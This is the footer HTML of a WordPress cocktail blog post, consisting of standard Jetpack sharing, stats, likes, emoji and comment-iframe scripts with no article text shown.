		</div>
		<div class="grofile-hash-map-2a6fd88b2732056033eb0da5f939215e">
		</div>
		<div class="grofile-hash-map-87c713cc6ef3c4441991a3c305b9ec57">
		</div>
		<div class="grofile-hash-map-7085ed9f03cc5d767cf9ffd1198e6d9f">
		</div>
		<div class="grofile-hash-map-d4d45fee7ba877f29b1fdcf346e14dad">
		</div>
		<div class="grofile-hash-map-2d01a69009bdf83fe2ed168f281db3b0">
		</div>
		<div class="grofile-hash-map-a1e802a1289aa169f233f9c4c3712744">
		</div>
		<div class="grofile-hash-map-09ed2ff641cbdd319094cd4527dcc82d">
		</div>
		<div class="grofile-hash-map-fa45740f5918af8a0b5128a8b7bdc7d0">
		</div>
		<div class="grofile-hash-map-6149d22f711925de63df5dc60f54c7f9">
		</div>
		<div class="grofile-hash-map-28ae12df271155f8c5b68c665d5ba18f">
		</div>
		<div class="grofile-hash-map-e7667a75d62facddda8a86bbb3f65931">
		</div>
		<div class="grofile-hash-map-a4593ad617f1a2c3cb50d4ab2b9c123e">
		</div>
		<div class="grofile-hash-map-428db081545e2e08ed7afd4643141c4b">
		</div>
		<div class="grofile-hash-map-124313ca40c74e8eb33d3bdd9144a671">
		</div>
		<div class="grofile-hash-map-965081afc84480adf52657b75c79aab1">
		</div>
		<div class="grofile-hash-map-55bfe890da54fae4ae290977d4eab3d0">
		</div>
		<div class="grofile-hash-map-eb9304294938c52549c309e95d81a585">
		</div>
		<div class="grofile-hash-map-dfbed580f74a3333f7a119dd3c86125e">
		</div>
		<div class="grofile-hash-map-e80803c774e913128bab55426a7cedc1">
		</div>
		<div class="grofile-hash-map-9c47828615aa2971273d36affcef4a39">
		</div>
		<div class="grofile-hash-map-95a6d7e6d72cf35a70d3b985c4de24c1">
		</div>
		<div class="grofile-hash-map-1430c28e636168d237cca53c6132d74b">
		</div>
		<div class="grofile-hash-map-cd415a92bdfe818c7a14a7b2f65463f7">
		</div>
		<div class="grofile-hash-map-a64122eec8eed87a9b34242adbef691f">
		</div>
		<div class="grofile-hash-map-0fd3b527fd70a7105811c6f8443bacc7">
		</div>
		<div class="grofile-hash-map-3d1e8cf71b0a77898b1d8d7f25b12921">
		</div>
		<div class="grofile-hash-map-11be411f7b37d609e36ec9575712d694">
		</div>
		<div class="grofile-hash-map-a88e6808974af71b5b2b82d15c0ac01c">
		</div>
		<div class="grofile-hash-map-9d670edd9d960f674938aa5942accd30">
		</div>
		<div class="grofile-hash-map-3a961a2ec810564cea77fd1c6aaa09c2">
		</div>
		<div class="grofile-hash-map-90f2ac311731b917af06509e66e27d10">
		</div>
		<div class="grofile-hash-map-bbd6880da8f86a37978334e718fd15d0">
		</div>
		<div class="grofile-hash-map-41ad2ace138a604c8d0549c0d91366fb">
		</div>
		<div class="grofile-hash-map-89f9c1774a25b8cda812a9f1f63b0768">
		</div>
		<div class="grofile-hash-map-424bd8faa47c6bf645e9a4f139de8378">
		</div>
		</div>
		<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2015/07/08/giveaway-summer-cocktail-reading/":2228};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"2228","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "2228" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
